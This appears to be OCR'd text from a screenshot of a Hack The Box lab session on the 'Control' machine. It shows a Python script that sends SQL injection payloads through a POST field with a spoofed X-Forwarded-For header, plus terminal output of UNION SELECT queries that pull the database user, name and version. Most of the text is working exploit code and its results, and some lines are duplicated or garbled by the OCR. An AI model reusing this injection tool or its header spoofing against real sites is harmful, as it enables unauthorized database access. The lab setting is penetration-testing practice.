 192.168.1.15
10.10.14.5
10.10.10.167 - Control
15
16 def makeRequest(injection):
17
18 headers = {"X-Forwarded-For": "192.168.4.28"}
19 post_data = {
20 'productName': "%s" % injection
21 }
22
23 r = requests.post(sqli_url, data=post_data,headers=h
eaders)
24 # pdb.set_trace()
25 sqli_response = re.findall(r'<tr><td>1</td><td>2</td
><td>(.*?)</td><td>4</td><td>5</td><td>6</td></tr>',r.te
xt)[0]
26 print("\n" + sqli_response + "\n")
27
28 if __name__ == "__main__":
29
30 while True:
31 injection = input("[+] Make your injection: ")
32
33 if injection != 'exit':
34 makeRequest(injection)
35 else:
36 print("\n\n[!] Exiting ...\n")
37 exit(0)
NORMAL fidelity_sqli.py 100 %
recording @i
❯ ./bin/python3 fidelity_sqli.py
[+] Make your injection: ' union select 1,2,user(),4,5,6-- -
manager@localhost
[+] Make your injection: ' union select 1,2,databas(),4,5,6--
- ' union select 1,2,database(),4,5,6--
- ' union select 1,2,database(),4,5,6--
-
warehouse
[+] Make your injection: ' union select 1,2,version(),4,5,6--
- ' union select 1,2,version(),4,5,6--
- ' union select 1,2,version(),4,5,6--
-
10.4.8-MariaDB
[+] Make your injection: exit
[!] Exiting ...
~/Doc/Ha/W/C/exploits took 32s ✔
VPN - root's tasks Reconnaissance - Enumeration